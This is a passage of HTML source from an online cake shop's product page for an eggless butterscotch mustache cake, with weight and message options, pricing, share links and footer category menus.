https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-100x100.jpg 100w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-200x200.jpg 200w" sizes="(max-width: 1024px) 100vw, 1024px" /></li></ul>
</li></ul></div><li class="header-divider"></li>                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://cakecarnival.com">Home</a> <span class="divider">&#47;</span> <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a> <span class="divider">&#47;</span> <a href="https://cakecarnival.com/Products-category/cakes-for-father/cakes-for-father-500g/">Cakes for Father 500g</a></nav></div>
	  </div>
	  
	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-15659" class="product type-product post-15659 status-publish first instock product_cat-cakes-for-father-500g product_cat-designer-cake-500gm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="row content-row row-divided row-large row-reverse">
	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
			</div>

	<div class="col large-9">
		<div class="product-main">
		<div class="row">
			<div class="large-6 col">
				
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://cakecarnival.com/wp-content/uploads/2019/06/0030575_cool_dad_cake_385-100x100.jpeg" class="woocommerce-product-gallery__image slide first"><a href="https://cakecarnival.com/wp-content/uploads/2019/06/0030575_cool_dad_cake_385.jpeg"><img width="385" height="385" src="https://cakecarnival.com/wp-content/uploads/2019/06/0030575_cool_dad_cake_385.jpeg" class="wp-post-image skip-lazy" alt="" loading="lazy" title="0030575_cool_dad_cake_385" data-caption="" data-src="https://cakecarnival.com/wp-content/uploads/2019/06/0030575_cool_dad_cake_385.jpeg" data-large_image="https://cakecarnival.com/wp-content/uploads/2019/06/0030575_cool_dad_cake_385.jpeg" data-large_image_width="385" data-large_image_height="385" srcset="https://cakecarnival.com/wp-content/uploads/2019/06/0030575_cool_dad_cake_385.jpeg 385w, https://cakecarnival.com/wp-content/uploads/2019/06/0030575_cool_dad_cake_385-247x247.jpeg 247w, https://cakecarnival.com/wp-content/uploads/2019/06/0030575_cool_dad_cake_385-100x100.jpeg 100w, https://cakecarnival.com/wp-content/uploads/2019/06/0030575_cool_dad_cake_385-150x150.jpeg 150w, https://cakecarnival.com/wp-content/uploads/2019/06/0030575_cool_dad_cake_385-300x300.jpeg 300w" sizes="(max-width: 385px) 100vw, 385px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>


			</div>


			<div class="product-info summary entry-summary col col-fit product-summary">
				<h1 class="product-title product_title entry-title">
	EGGLESS Butterscotch Mustache Cake</h1>

	<div class="is-divider small"></div>
 <div class="product-options product-options-15659"><input type="hidden" class="product-weight" value="" /><input type="hidden" class="product-length" value="" /><input type="hidden" class="product-width" value="" /><input type="hidden" class="product-height" value="" /><input type="hidden" class="product-options-tax-proportion" value="1" />
            <input type="hidden" class="product-options-product-price" value="599" />
            <input type="hidden" class="product-options-product-nonsale-price" value="599" />
            <input type="hidden" class="product-options-post-type" value="product" /><input type="hidden" class="product-post-id" name="product_post_id" value="15659" />
                    <input type="hidden" class="product-options-post-id" value="15659" />
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">
function updateFrameSize(pixels, id){
    pixels+=12;
    document.getElementById(id).style.height=pixels+"px";
}
</script><input type="hidden" value="" class="accordion-keep-open" /><input type="hidden" value="" class="accordion-keep-open-on-select" /></div><div class="product-option-groups"><div class="product-option-group"><h2 class=" product-option-group-title">Designer Cake 500gm</h2><div class=""><div class="product-options product-options-25048"><input type="hidden" class="product-weight" value="" /><input type="hidden" class="product-length" value="" /><input type="hidden" class="product-width" value="" /><input type="hidden" class="product-height" value="" /><input type="hidden" class="product-options-tax-proportion" value="1" />
            <input type="hidden" class="product-options-product-price" value="599" />
            <input type="hidden" class="product-options-product-nonsale-price" value="599" />
            <input type="hidden" class="product-options-post-type" value="product_option_group" /><input type="hidden" class="product-post-id" name="product_post_id" value="15659" />
                    <input type="hidden" class="product-options-post-id" value="25048" />
				<script type="rocketlazyloadscript">
function updateFrameSize(pixels, id){
    pixels+=12;
    document.getElementById(id).style.height=pixels+"px";
}
</script><input type="hidden" value="" class="accordion-keep-open" /><input type="hidden" value="" class="accordion-keep-open-on-select" /><div class="product-option product-option-text  product-option-5"><input type="hidden" class="product-option-post-id" value="25048" /><input type="hidden" class="product-option-id" value="5" /><input type="hidden" class="product-option-type" value="text" /><input type="hidden" class="maximum-number-of-characters" value="30" /><input type="hidden" class="show-price" value="no" /><div class="product-option-content"><p class="product-option-label"><strong>What Message to write on Cake</br> (Max  3 Words For Exp. HAPPY BIRTHDAY NISHA)</strong></p><input type="hidden" value="0" class="product-option-price-if-not-empty" /><input type="hidden" value="0" class="product-option-price-per-word" /><input type="hidden" value="0" class="product-option-price-per-character" /><input type="hidden" value="0" class="product-option-price-per-upper-case-character" /><input type="hidden" value="0" class="product-option-price-per-lower-case-character" /><input class="product-option-value required-product-option" type="text" name="product-options[25048][5]" value="" /> <span class="product-option-label-after"></span></div></div><div class="product-option product-option-radio product-option-tooltip product-option-8"><input type="hidden" class="product-option-post-id" value="25048" /><input type="hidden" class="product-option-id" value="8" /><input type="hidden" class="product-option-type" value="radio" /><input type="hidden" class="show-price" value="no" /><input type="hidden" class="product-option-weight-1" value="" /><input type="hidden" class="product-option-length-1" value="" /><input type="hidden" class="product-option-width-1" value="" /><input type="hidden" class="product-option-height-1" value="" /><input type="hidden" class="product-option-weight-2" value="" /><input type="hidden" class="product-option-length-2" value="" /><input type="hidden" class="product-option-width-2" value="" /><input type="hidden" class="product-option-height-2" value="" /><input type="hidden" class="product-option-weight-3" value="" /><input type="hidden" class="product-option-length-3" value="" /><input type="hidden" class="product-option-width-3" value="" /><input type="hidden" class="product-option-height-3" value="" /><input type="hidden" class="product-option-weight-4" value="" /><input type="hidden" class="product-option-length-4" value="" /><input type="hidden" class="product-option-width-4" value="" /><input type="hidden" class="product-option-height-4" value="" /><input type="hidden" class="product-option-weight-5" value="" /><input type="hidden" class="product-option-length-5" value="" /><input type="hidden" class="product-option-width-5" value="" /><input type="hidden" class="product-option-height-5" value="" /><input type="hidden" class="product-option-weight-6" value="" /><input type="hidden" class="product-option-length-6" value="" /><input type="hidden" class="product-option-width-6" value="" /><input type="hidden" class="product-option-height-6" value="" /><div class="product-option-content"><p class="product-option-label">Weight</p><label title=""><input type="hidden" class="product-option-option-price" value="0" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="500gm" /><input type="hidden" class="product-option-option-id" value="1" /><input type="radio" name="product-options[25048][8]" value="1" checked="checked" class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-1">500gm</span></label><label title=""><input type="hidden" class="product-option-option-price" value="500" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="1kg" /><input type="hidden" class="product-option-option-id" value="2" /><input type="radio" name="product-options[25048][8]" value="2"  class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-2">1kg</span></label><label title=""><input type="hidden" class="product-option-option-price" value="1000" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="1.5kg" /><input type="hidden" class="product-option-option-id" value="3" /><input type="radio" name="product-options[25048][8]" value="3"  class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-3">1.5kg</span></label><label title=""><input type="hidden" class="product-option-option-price" value="1500" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="2kg" /><input type="hidden" class="product-option-option-id" value="4" /><input type="radio" name="product-options[25048][8]" value="4"  class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-4">2kg</span></label><label title=""><input type="hidden" class="product-option-option-price" value="2000" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="2.5kg" /><input type="hidden" class="product-option-option-id" value="5" /><input type="radio" name="product-options[25048][8]" value="5"  class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-5">2.5kg</span></label><label title=""><input type="hidden" class="product-option-option-price" value="2500" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="3kg" /><input type="hidden" class="product-option-option-id" value="6" /><input type="radio" name="product-options[25048][8]" value="6"  class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-6">3kg</span></label> <span class="product-option-label-after"></span></div></div><div class="product-option product-option-text  product-option-7"><input type="hidden" class="product-option-post-id" value="25048" /><input type="hidden" class="product-option-id" value="7" /><input type="hidden" class="product-option-type" value="text" /><input type="hidden" class="maximum-number-of-characters" value="85" /><input type="hidden" class="show-price" value="no" /><div class="product-option-content"><p class="product-option-label"><strong>Your Personal Gift Message : </br>(Max 10 Words)</strong></p><input type="hidden" value="0" class="product-option-price-if-not-empty" /><input type="hidden" value="0" class="product-option-price-per-word" /><input type="hidden" value="0" class="product-option-price-per-character" /><input type="hidden" value="0" class="product-option-price-per-upper-case-character" /><input type="hidden" value="0" class="product-option-price-per-lower-case-character" /><input class="product-option-value" type="text" name="product-options[25048][7]" value="" /> <span class="product-option-label-after">(optional)</span></div></div></div></div></div></div><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></p>
</div>

	
	<form class="cart" action="https://cakecarnival.com/product/eggless-butterscotch-mustache-cake/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6979e3c67f335">EGGLESS Butterscotch Mustache Cake quantity</label>
		<input
			type="number"
			id="quantity_6979e3c67f335"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="15659" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://cakecarnival.com/Products-category/cakes-for-father/cakes-for-father-500g/" rel="tag">Cakes for Father 500g</a>, <a href="https://cakecarnival.com/Products-category/cake/designer-cake/designer-cake-500gm/" rel="tag">Designer Cake 500gm</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=EGGLESS%20Butterscotch%20Mustache%20Cake - https://cakecarnival.com/product/eggless-butterscotch-mustache-cake/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https://cakecarnival.com/product/eggless-butterscotch-mustache-cake/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://cakecarnival.com/product/eggless-butterscotch-mustache-cake/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://cakecarnival.com/product/eggless-butterscotch-mustache-cake/&amp;media=https://cakecarnival.com/wp-content/uploads/2019/06/0030575_cool_dad_cake_385.jpeg&amp;description=EGGLESS%20Butterscotch%20Mustache%20Cake" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://cakecarnival.com/product/eggless-butterscotch-mustache-cake/&title=EGGLESS%20Butterscotch%20Mustache%20Cake" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
			</div>
		</div>
		</div>
		<div class="product-footer">
					</div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	<section class="section" id="section_1983059414">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<p><strong>Know About CakeCarnival:</strong> <a href="https://cakecarnival.com/about-us/">About Us</a> | <a href="https://cakecarnival.com/">Blog</a> | <a href="https://cakecarnival.com/contact-us/">Contact Us</a> | <a href="https://cakecarnival.com/privacy-policy/">Privacy Policy</a> | <a href="https://cakecarnival.com/refund-return-policy/">Refund &amp; Return Policy</a> | <a href="https://cakecarnival.com/terms-and-conditions/">Terms and Conditions</a></p>
<p><strong>Cakes By Recipient:</strong> <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Her</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Him</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes For Girls/Teenage Girls</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Boys</a> | <a href="https://cakecarnival.com/Products-category/anniversary-cake/">Cakes for Couples</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Kids &amp; Infants</a></p>
<p><strong>Cakes By Relationship:</strong> <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Husband</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Wife</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Boyfriend</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Girlfriend</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Son</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Daughter</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Brother</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Sister</a> | Cakes for Friend | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Grandfather</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Men</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Women</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Parents</a></p>
<p><strong>Cakes Ideas By Festivals/Occasions:</strong> <a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Mother's Day</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Father's Day</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Parents Day</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/">Friendship Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/rakhi/">Rakhi</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/">Teacher's Day</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Grandparents Day</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Daughter's Day</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/">Boss Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/diwali/">Diwali</a> | Bhaidooj | Karwa Chauth | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">New Year</a> | <a href="https://cakecarnival.com/Products-category/festivals/lohri/">Lohri</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine's Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/holi/">Holi</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Women's Day</a></p>
<p><strong>Cake Ideas For Special Occasions:</strong> <a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">Order Birthday Cake Online</a> | <a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cakes</a> | <a href="https://cakecarnival.com/Products-category/wedding-engagement-cakes/">Wedding Cakes</a> | <a href="https://cakecarnival.com/Products-category/cake/baby-shower-cakes/">Baby Shower</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas Plum Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas Cakes &amp; Cookies</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">New Year Flowers with Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">Send New Year Cream Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">Send New Year Chocolate Cakes</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine's Day Cakes</a> | <a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shaped Valentine Cakes</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine Chocolate Cakes</a> | <a href="https://cakecarnival.com/Products-category/cake/premium-cakes/">Premium Cakes</a></p>
<p><strong>Cakes By Shape, Flavour, Weight:</strong> <a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Chocolate Cakes</a> | Eggless Cakes | <a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a> | <a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Black Forest Cakes</a> | <a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch Cakes</a> | <a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry Cakes</a> | <a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla Cakes</a> | <a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple Cakes</a> | <a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fruit Cakes</a> | Half kg Cake | 1.5 kg cake | 2 kg Cake | 5 kg Cake</p>

		</div>

		
<style>
#section_1983059414 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(221, 221, 221);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-final-2-container"><ul id="menu-final-3" class="links footer-nav uppercase"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-25465"><a href="https://cakecarnival.com/Products-category/cake/">Cake</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25466"><a href="https://cakecarnival.com/Products-category/flowers/">Flowers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25467"><a href="https://cakecarnival.com/Products-category/combo/">Combo</a></li>
</ul></div>            <div class="copyright-footer">
         <span class='copyright'>© Copyright - Cake Carnival Developed by <a href="https://clicxia.com">Clicxia Web Technology</span>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://cakecarnival.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
